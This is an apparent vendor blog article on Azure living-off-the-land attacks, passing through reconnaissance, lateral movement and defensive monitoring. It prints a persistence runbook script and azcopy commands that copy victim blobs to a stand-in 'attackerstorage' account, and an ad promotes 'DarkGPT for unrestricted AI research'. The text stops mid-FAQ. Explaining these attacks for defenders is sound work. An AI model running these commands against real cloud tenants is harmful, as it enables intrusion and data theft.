Azure Living Off the Land Techniques: Native Tool Abuse in Cloud Environments
Azure Living Off the Land Techniques: Native Tool Abuse in Cloud Environments


Cloud environments have fundamentally transformed how organizations operate, providing unprecedented scalability, flexibility, and cost-efficiency. However, these same advantages have also created new attack vectors for malicious actors. In 2026, one of the most concerning trends in cloud security is the rise of "living off the land" techniques specifically targeting Microsoft Azure environments. These attacks leverage legitimate administrative tools and services native to Azure, allowing adversaries to conduct reconnaissance, lateral movement, and data exfiltration without deploying traditional malware.
Unlike conventional cyberattacks that rely on custom binaries or known malicious software signatures, living off the land techniques exploit the very infrastructure designed to manage and secure cloud environments. This approach offers significant advantages to attackers, including reduced detection risk, increased persistence capabilities, and the ability to blend seamlessly with normal administrative activities. As cloud adoption continues to accelerate across industries, understanding these sophisticated attack methods becomes critical for security professionals tasked with defending Azure environments.
This comprehensive analysis examines how adversaries abuse Azure's native tools such as Azure CLI, PowerShell cmdlets, and Automation Accounts to maintain stealth while executing malicious operations. We'll explore specific command sequences, evasion techniques, and defensive countermeasures that organizations can implement to protect their cloud assets. Additionally, we'll demonstrate how modern AI-powered security platforms like mr7.ai can assist researchers in identifying and mitigating these threats more effectively.
What Are Azure Living Off the Land Techniques?
Living off the land techniques in Azure environments represent a sophisticated class of attacks where adversaries utilize legitimate cloud-native tools and services to achieve their objectives without introducing external malicious code. These techniques capitalize on the inherent trust placed in administrative utilities and cloud services, making detection significantly more challenging for traditional security controls.
In the context of Microsoft Azure, living off the land encompasses various methodologies that exploit native capabilities including Azure CLI, Azure PowerShell modules, Azure Automation Accounts, Logic Apps, Function Apps, and other first-party services. Attackers leverage these tools because they:
- Are already present in the environment
- Are trusted by security systems
- Can perform administrative actions with legitimate credentials
- Generate activity that appears as normal operational behavior
These attacks typically follow a progression pattern beginning with initial compromise through credential theft or phishing, followed by reconnaissance using Azure Resource Manager APIs, then lateral movement through service principal manipulation, and finally data exfiltration via legitimate data transfer mechanisms.
A key characteristic distinguishing Azure living off the land from traditional attacks is the absence of malware deployment. Instead, adversaries rely entirely on pre-installed tools and services available within the Azure ecosystem. This approach allows them to bypass many endpoint detection and response solutions that focus primarily on file-based threats.
powershell
Example of reconnaissance using Azure PowerShell
Connect-AzAccount -ServicePrincipal -TenantId $tenantId -ApplicationId $appId -CertificateThumbprint $thumbprint Get-AzResourceGroup | Select-Object ResourceGroupName, Location Get-AzRoleAssignment | Where-Object {$.RoleDefinitionName -eq "Contributor"}
The sophistication of these techniques has evolved considerably since 2024, with attackers now combining multiple Azure services to create complex attack chains that can persist for months undetected. Modern implementations often involve chaining Automation Accounts with Logic Apps for automated persistence, using Managed Identities for credential-less access, and leveraging Azure Policy for reconnaissance purposes.
Understanding these techniques requires deep familiarity with both Azure architecture and adversarial tradecraft. Security teams must shift their focus from signature-based detection to behavioral analysis, monitoring for anomalous usage patterns of legitimate administrative tools rather than searching for malicious files or network signatures.
Key Insight: Azure living off the land techniques represent a paradigm shift in cloud security where the attack surface expands beyond traditional endpoints to encompass the entire cloud management plane, requiring new defensive strategies focused on behavioral analytics and privilege monitoring.
How Do Attackers Abuse Azure CLI for Reconnaissance Operations?
Azure Command-Line Interface (CLI) serves as one of the primary targets for living off the land attacks due to its extensive functionality and widespread use among administrators. Attackers exploit Azure CLI's comprehensive command set to perform detailed reconnaissance operations that can reveal critical infrastructure information without triggering traditional security alerts.
Reconnaissance activities typically begin with authentication using compromised credentials, which can include service principals, managed identities, or stolen user accounts. Once authenticated, attackers execute a series of CLI commands designed to enumerate resources, permissions, and potential attack paths within the target subscription.
Common reconnaissance patterns include listing resource groups, virtual machines, storage accounts, and networking components to build a comprehensive map of the environment. More advanced techniques involve querying role assignments, policy definitions, and activity logs to identify high-privilege accounts and understand security configurations.
bash
Basic environment enumeration
az account show az group list --query '[].{Name:name, Location:location}' az vm list --query '[].{Name:name, ResourceGroup:resourceGroup, Location:location}'
Permission reconnaissance
az role assignment list --all --query '[].{Role:roleDefinitionName, Principal:principalName, Scope:scope}' az policy assignment list --query '[].{Name:name, DisplayName:displayName, Scope:scope}'
Network discovery
az network vnet list --query '[].{Name:name, ResourceGroup:resourceGroup, AddressSpace:addressSpace.addressPrefixes}' az network nsg list --query '[].{Name:name, ResourceGroup:resourceGroup}'
Attackers often chain these commands together to create automated reconnaissance scripts that can quickly assess multiple subscriptions or tenants. They may also leverage Azure CLI extensions to access additional functionality not available in the core toolset, such as enhanced querying capabilities or integration with other Microsoft services.
Evasion techniques commonly employed during CLI-based reconnaissance include timing operations to coincide with normal administrative hours, using legitimate user agent strings, and distributing queries across multiple sessions to avoid rate limiting detection mechanisms. Sophisticated attackers may also route CLI traffic through legitimate Azure services like Azure Functions or Logic Apps to mask their true origin.
Detection of CLI-based reconnaissance requires monitoring for unusual query patterns, such as rapid enumeration of multiple resource types, access to sensitive resource categories, or execution from unexpected geographic locations. Security teams should establish baselines for normal CLI usage and implement alerting for deviations from established patterns.
Actionable Takeaway: Implement comprehensive logging for Azure CLI operations and establish behavioral baselines to detect anomalous reconnaissance activities that could indicate living off the land attacks in progress.
What PowerShell Cmdlets Enable Covert Lateral Movement in Azure?
PowerShell cmdlets represent another cornerstone of Azure living off the land techniques, offering attackers powerful capabilities for lateral movement while maintaining operational stealth. The Azure PowerShell module provides over 2000 cmdlets that can manipulate virtually every aspect of Azure infrastructure, making it an ideal weapon for sophisticated attackers seeking to move laterally within cloud environments.
Lateral movement in Azure differs significantly from traditional network-based approaches used in on-premises environments. Instead of exploiting network protocols or system vulnerabilities, attackers leverage Azure's identity and access management systems to gain access to additional resources and subscriptions. This process often involves manipulating role assignments, creating new service principals, or escalating privileges through misconfigured policies.
Key PowerShell cmdlets frequently abused for lateral movement include Get-AzRoleAssignment, New-AzRoleAssignment, Get-AzADUser, Get-AzADGroup, and Get-AzResource. These commands enable attackers to identify high-privilege accounts, enumerate group memberships, and discover resources with weak access controls.
powershell
Enumerating role assignments for lateral movement opportunities
$roleAssignments = Get-AzRoleAssignment | Where-Object {$.RoleDefinitionName -like "Owner" -or $.RoleDefinitionName -like "Contributor"} $roleAssignments | Select-Object RoleDefinitionName, SignInName, ObjectType, Scope_
Discovering user accounts and their permissions
$users = Get-AzADUser -First 100 foreach($user in $users) { Write-Host "User: $($user.DisplayName)" Get-AzRoleAssignment -ObjectId $user.Id | Select-Object RoleDefinitionName, Scope }
Identifying group memberships for privilege escalation
$groups = Get-AzADGroup -First 50 foreach($group in $groups) { $members = Get-AzADGroupMember -GroupObjectId $group.Id if($members.Count -gt 0) { Write-Host "Group: $($group.DisplayName) has $($members.Count) members" } }

Advanced lateral movement techniques involve creating temporary service principals with elevated permissions, modifying existing role assignments, or exploiting managed identity delegation features. Attackers may also abuse Azure Automation Accounts through PowerShell runbooks to maintain persistent access across multiple subscriptions.
Evasion strategies for PowerShell-based lateral movement include using legitimate session contexts, avoiding suspicious parameter combinations, and mimicking normal administrative workflows. Sophisticated attackers often combine PowerShell with other Azure services to create multi-stage attack chains that are difficult to detect through isolated monitoring approaches.
Security teams should monitor for unusual PowerShell cmdlet usage patterns, particularly combinations of commands that suggest reconnaissance followed by privilege escalation attempts. Implementing just-in-time access controls and regularly auditing role assignments can help limit the effectiveness of PowerShell-based lateral movement attacks.
Level up: Security professionals use mr7 Agent to automate bug bounty hunting and pentesting. Try it alongside DarkGPT for unrestricted AI research. Start free →
Defensive Strategy: Establish granular monitoring for PowerShell cmdlet usage in Azure environments, focusing on combinations that indicate reconnaissance and privilege escalation activities typical of living off the land attacks.
How Do Automation Accounts Facilitate Persistent Access?
Azure Automation Accounts serve as a particularly attractive target for living off the land attackers due to their ability to execute code automatically within Azure environments. These accounts provide a legitimate mechanism for automating administrative tasks, but in the wrong hands, they become powerful persistence mechanisms that can survive credential changes and security remediation efforts.
Automation Accounts offer several features that make them ideal for persistent access:
- Runbook execution capabilities that can run PowerShell or Python scripts
- Integration with Azure services through managed identities
- Scheduled execution that can trigger automatically
- Ability to store credentials and connection assets securely
Attackers typically compromise Automation Accounts by either gaining direct access through stolen credentials or by creating new accounts with sufficient permissions. Once established, they can deploy malicious runbooks that perform various functions including data collection, command execution, and communication with external command-and-control infrastructure.
powershell
Creating a malicious runbook for persistence
$automationAccountName = "legitimate-automation-account" $resourceGroupName = "target-resource-group"
Sample runbook that collects VM information periodically
$runbookContent = @' param( [string]$SubscriptionId )
Connect-AzAccount -Identity Set-AzContext -SubscriptionId $SubscriptionId
$vms = Get-AzVM foreach($vm in $vms) { # Send VM information to external endpoint $data = @{ Name = $vm.Name ResourceGroup = $vm.ResourceGroupName Status = $vm.Statuses[1].DisplayStatus }
In a real attack, this would send to attacker-controlled endpoint
ConvertTo-Json $data | Out-File -FilePath "C:\temp\vm_status.json" -Append
} '@
Import and publish the runbook
Import-AzAutomationRunbook -Name "SystemHealthCheck" -ResourceGroupName $resourceGroupName
-AutomationAccountName $automationAccountName -Type PowerShell -Content $runbookContent Publish-AzAutomationRunbook -Name "SystemHealthCheck" -ResourceGroupName $resourceGroupNameSchedule execution every 6 hours
$startTime = Get-Date -Hour 2 -Minute 0 -Second 0 New-AzAutomationSchedule -Name "DailyHealthCheck" -ResourceGroupName $resourceGroupName
-AutomationAccountName $automationAccountName -StartTime $startTime -DayInterval 1Register-AzAutomationScheduledRunbook -Name "SystemHealthCheck" -ResourceGroupName $resourceGroupName
-AutomationAccountName $automationAccountName -ScheduleName "DailyHealthCheck"More sophisticated persistence mechanisms involve using Automation Account webhooks to trigger execution from external sources, creating hybrid worker groups for execution on specific virtual machines, or leveraging source control integration to automatically update malicious code from external repositories.
Detection of malicious Automation Account usage requires monitoring for unusual runbook creation, modification of schedule configurations, and unexpected webhook generation. Security teams should also watch for runbooks that attempt to communicate with external endpoints or perform actions outside their documented purpose.
Defensive measures include implementing strict access controls for Automation Accounts, regularly reviewing runbook contents and schedules, and enabling detailed logging for all automation activities. Organizations should also consider using Azure Policy to enforce compliance requirements around Automation Account configurations.
Prevention Tip: Regularly audit Automation Account configurations and runbook contents to identify unauthorized modifications that could indicate living off the land persistence mechanisms.

What Data Exfiltration Methods Bypass Traditional Detection Systems?
Data exfiltration represents the ultimate objective for most living off the land attacks, and Azure environments offer numerous legitimate pathways that adversaries can exploit to extract sensitive information without triggering traditional security alerts. Unlike conventional exfiltration methods that rely on external connections or file transfers, Azure-native techniques leverage existing service integrations and data movement capabilities that appear completely normal to monitoring systems.
Common data exfiltration methods in Azure environments include:
| Method | Description | Detection Difficulty |
|---|---|---|
| Storage Account Transfer | Using AzCopy or Storage Explorer to move data between accounts | Medium - Requires cross-account monitoring |
| Azure Data Factory | Leveraging ETL pipelines to copy data to external destinations | High - Appears as legitimate data processing |
| Logic Apps Integration | Using connectors to send data to external services | High - Looks like normal business integration |
| Function App HTTP Triggers | Sending data through HTTP requests from serverless functions | Medium - Depends on volume and destination |
| Azure Monitor Export | Configuring diagnostic settings to export logs externally | Low - Easily detected configuration change |
Storage account manipulation remains one of the most prevalent exfiltration techniques, particularly when attackers can create new storage accounts in different subscriptions or regions. They often use legitimate tools like AzCopy or Azure Storage Explorer to transfer large volumes of data without raising suspicion.
bash
Example of data exfiltration using AzCopy
Create container in attacker-controlled storage account
az storage container create --name exfiltration-data --account-name attackerstorage --account-key $key
Copy sensitive data from victim storage account
azcopy copy "https://victimstorage.blob.core.windows.net/sensitive-data/*?sv=2020-08-04&ss=b&srt=sco&sp=rwdlacx&se=2026-12-31T23:59:59Z&st=2026-01-01T00:00:00Z&spr=https&sig=REDACTED" "https://attackerstorage.blob.core.windows.net/exfiltration-data/?sv=2020-08-04&ss=b&srt=sco&sp=rwdlacx&se=2026-12-31T23:59:59Z&st=2026-01-01T00:00:00Z&spr=https&sig=REDACTED" --recursive=true*
Alternative using Azure CLI for smaller data sets
az storage blob upload-batch --destination exfiltration-data --source ./sensitive_files --account-name attackerstorage --account-key $key
Advanced exfiltration techniques involve encoding data within seemingly benign traffic patterns, using Azure CDN for distribution, or leveraging Azure Front Door for anonymization. Some attackers have been observed using Azure Machine Learning workspace exports or Azure Synapse Analytics pipelines to move large datasets while appearing as legitimate analytical workloads.
Detection evasion strategies include fragmenting data across multiple small transfers, using legitimate business hours for operations, and routing traffic through Azure services that provide natural anonymization. Sophisticated attackers may also compress and encrypt data before transmission, making content inspection ineffective.
Organizations can defend against these techniques by implementing data loss prevention policies, monitoring cross-account data movements, and establishing egress filtering rules. Regular auditing of data access patterns and implementation of just-in-time access controls can also help limit unauthorized data extraction opportunities.
Critical Defense: Implement comprehensive data movement monitoring and establish clear policies governing cross-account and cross-subscription data transfers to prevent unauthorized exfiltration through legitimate Azure services.
How Can mr7 Agent Automate Detection of These Techniques?
Modern security challenges require intelligent automation solutions that can keep pace with rapidly evolving attack techniques. mr7 Agent, the advanced local AI-powered penetration testing automation platform, offers unique capabilities for detecting and analyzing Azure living off the land techniques through its specialized security models and automated assessment workflows.
mr7 Agent excels at identifying living off the land patterns by combining behavioral analysis with infrastructure scanning to detect anomalies that might escape traditional rule-based detection systems. Its AI-driven approach enables it to recognize subtle patterns indicative of malicious activity even when individual actions appear legitimate in isolation.
For Azure environments, mr7 Agent can automatically perform the following detection activities:
- Privilege Escalation Pattern Recognition: Analyzing role assignments and permission configurations to identify potential escalation paths that attackers might exploit
- Automated Reconnaissance Detection: Monitoring for rapid enumeration patterns that suggest automated reconnaissance tools are being used
- Persistence Mechanism Identification: Scanning for unauthorized Automation Accounts, Logic Apps, and Function Apps that could serve as backdoors
- Data Movement Anomaly Detection: Identifying unusual data transfer patterns that might indicate exfiltration attempts
python
Example of mr7 Agent automation script for Azure assessment
from mr7_agent import AzureScanner
Initialize scanner with target subscription
scanner = AzureScanner(subscription_id="target-subscription-id")
Perform comprehensive living off the land assessment
results = scanner.scan_living_off_the_land( check_automation_accounts=True, analyze_role_assignments=True, monitor_data_movement=True, detect_powershell_anomalies=True )
Generate detailed report with remediation recommendations
report = scanner.generate_security_report(results) print(report.summary())
Automated remediation suggestions
for finding in results.high_priority_findings: print(f"Critical Finding: {finding.description}") print(f"Remediation: {finding.remediation_steps}")
The platform's integration with mr7.ai's specialized AI models enhances its detection capabilities by providing contextual understanding of attack patterns and threat intelligence. KaliGPT can assist in developing custom detection rules, while DarkGPT helps identify novel attack vectors that might not be covered by existing security frameworks.
mr7 Agent's local execution model ensures that sensitive security assessments remain within organizational boundaries while still benefiting from advanced AI analysis. This approach addresses privacy concerns while maintaining the effectiveness needed for comprehensive security testing.
For bug bounty hunters and penetration testers, mr7 Agent can automate the discovery of living off the land opportunities during assessments, reducing manual effort while increasing coverage. Its CTF-solving capabilities also make it valuable for training and skill development in cloud security domains.
Organizations can leverage mr7 Agent's continuous monitoring features to maintain ongoing visibility into their Azure environments, automatically detecting new instances of living off the land techniques as they emerge. This proactive approach helps prevent attacks before they can cause significant damage.
Automation Advantage: mr7 Agent's AI-powered automation enables security teams to scale their detection efforts for Azure living off the land techniques while maintaining accuracy and reducing false positive rates through intelligent pattern recognition.
What Defensive Strategies Mitigate Living Off the Land Attacks?
Defending against Azure living off the land attacks requires a multi-layered approach that combines preventive controls, detection mechanisms, and incident response procedures. Organizations must shift their security mindset from perimeter-based protection to identity-centric security models that assume compromise and focus on limiting lateral movement and data access.
Effective defensive strategies should address the three primary phases of living off the land attacks: initial access, persistence establishment, and data exfiltration. Each phase requires specific controls and monitoring approaches to be effective.
Preventive Controls
The foundation of defense lies in implementing robust identity and access management practices. This includes:
- Enforcing multi-factor authentication for all administrative accounts
- Implementing just-in-time access for privileged roles
- Regularly rotating credentials and certificates
- Using managed identities instead of stored credentials where possible
- Applying principle of least privilege across all resources
Azure Policy can be leveraged to enforce these controls automatically across subscriptions and resource groups. Predefined policy initiatives such as the Azure Security Benchmark provide baseline configurations that align with industry best practices.
{ "mode": "All", "policyRule": { "if": { "allOf": [ { "field": "type", "equals": "Microsoft.Automation/automationAccounts" }, { "field": "Microsoft.Automation/automationAccounts/publicNetworkAccess", "notEquals": "Disabled" } ] }, "then": { "effect": "deny" } } } }
Detection and Monitoring
Comprehensive monitoring requires collecting and analyzing logs from multiple Azure services including Activity Logs, Resource Logs, and diagnostic settings. Key monitoring focuses should include:
| Log Source | Monitored Activities | Alert Thresholds |
|---|---|---|
| Azure Activity Log | Role assignment changes, resource creation/deletion | Any unauthorized changes |
| Automation Account Logs | Runbook execution, webhook creation | Execution outside business hours |
| Storage Account Logs | Cross-account data transfers, unusual access patterns | Large volume transfers |
| Key Vault Logs | Certificate/key access, policy changes | Access by non-approved applications |
| Network Security Group Logs | Unexpected outbound connections | Connections to known malicious IPs |
Implementing Azure Sentinel with custom analytics rules can help automate detection of suspicious patterns. Machine learning-based anomaly detection can identify deviations from normal behavior that might indicate living off the land activities.
Incident Response Procedures
Organizations should develop specific incident response playbooks for living off the land attacks that include:
- Immediate credential revocation procedures
- Automation Account disablement workflows
- Forensic collection of relevant logs and artifacts
- Communication plans for stakeholders
- Post-incident hardening recommendations
Regular tabletop exercises and red team assessments can help validate these procedures and identify gaps in defensive capabilities.
Continuous improvement through lessons learned and threat intelligence sharing helps organizations stay ahead of evolving attack techniques. Integration with threat intelligence platforms can provide early warning of new living off the land methods and help prioritize defensive investments.
Strategic Recommendation: Implement a defense-in-depth strategy that combines preventive identity controls, comprehensive monitoring, and automated incident response procedures to effectively mitigate Azure living off the land attacks while maintaining operational efficiency.
Key Takeaways
• Azure living off the land techniques exploit legitimate administrative tools like Azure CLI, PowerShell, and Automation Accounts to avoid traditional malware detection • Attackers use these native tools for reconnaissance, lateral movement, and data exfiltration while maintaining operational stealth • PowerShell cmdlets enable sophisticated lateral movement by manipulating role assignments and discovering privilege escalation opportunities • Automation Accounts provide persistent access mechanisms that can survive credential changes and security remediation efforts • Data exfiltration through legitimate Azure services like Storage Accounts and Data Factory pipelines bypasses traditional detection systems • mr7 Agent automates detection of these techniques through AI-powered behavioral analysis and infrastructure scanning • Effective defense requires multi-layered strategies combining preventive controls, comprehensive monitoring, and automated incident response
Frequently Asked Questions
Q: What makes Azure living off the land techniques different from traditional cloud attacks?
Azure living off the land techniques differ from traditional attacks because they exclusively use legitimate, pre-installed cloud-native tools and services rather than deploying external malware. This approach allows attackers to blend with normal administrative activities, making detection significantly more challenging for traditional security controls that focus on file-based or network-based signatures.
Q: How can organizations detect PowerShell-based reconnaissance in their Azure environments?
Organizations can detect PowerShell-based reconnaissance by implementing comprehensive logging for Azure PowerShell operations and establishing behavioral baselines. Key indicators include rapid enumeration of multiple resource types, unusual query patterns for role assignments and permissions, and execution from unexpected geographic locations or times. Azure Monitor and Azure Sentinel can be configured with custom analytics rules to automatically detect these suspicious patterns.
Q: What are the most common persistence mechanisms used in Azure living off the land attacks?
